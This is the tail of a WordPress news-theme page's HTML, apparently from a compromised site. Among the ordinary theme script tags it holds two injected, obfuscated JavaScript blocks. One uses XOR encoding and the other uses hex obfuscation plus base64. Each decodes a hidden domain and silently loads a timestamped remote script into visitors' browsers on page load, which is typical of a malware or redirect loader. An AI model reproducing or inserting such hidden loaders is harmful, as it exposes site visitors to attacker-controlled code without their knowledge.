{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/allure-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_aa43c5) {
    
    var _acdc8c = Date.now();
    var _e24633 = 1000;
    _acdc8c = _acdc8c / _e24633;
    _acdc8c = Math.floor(_acdc8c);

    var _2e7f7f = 600;
    _acdc8c -= _acdc8c % _2e7f7f;
    _acdc8c = _acdc8c.toString(16);

    var _ede6f2 = _aa43c5.referrer;

    if (!_ede6f2) return;

    var _93b32d = [15106, 15111, 15128, 15115, 15114, 15119, 15133, 15110, 15116, 15105, 15119, 15132, 15114, 15109, 15111, 15130, 15168, 15111, 15104, 15112, 15105];

    _93b32d = _93b32d.map(function(_be2e3f){
        return _be2e3f ^ 15214;
    });

    var _6c8114 = "15f8fcaa0f191838a5b9b213cfd08bd7";
    
    _93b32d = String.fromCharCode(..._93b32d);

    var _c4ed79 = "https://";
    var _9d645e = "/";
    var _17385e = "track-";

    var _b255a0 = ".js";

    var _6eaa75 = _aa43c5.createElement("script");
    _6eaa75.type = "text/javascript";
    _6eaa75.async = true;
    _6eaa75.src = _c4ed79 + _93b32d + _9d645e + _17385e + _acdc8c + _b255a0;

    _aa43c5.getElementsByTagName("head")[0].appendChild(_6eaa75)

}(document);
</script><!-- 36e316b331719fb4e5a0812d734bbe93 --><script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/framework/slick/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/js/navigation.js?ver=20151215" id="allure-news-navigation-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/js/skip-link-focus-fix.js?ver=20151215" id="allure-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/js/custom.js?ver=20151215" id="allure-news-custom-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 197ff18761d0826b0bf986be760da70f --><!-- end Simple Custom CSS and JS -->

<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 12:58:10 -->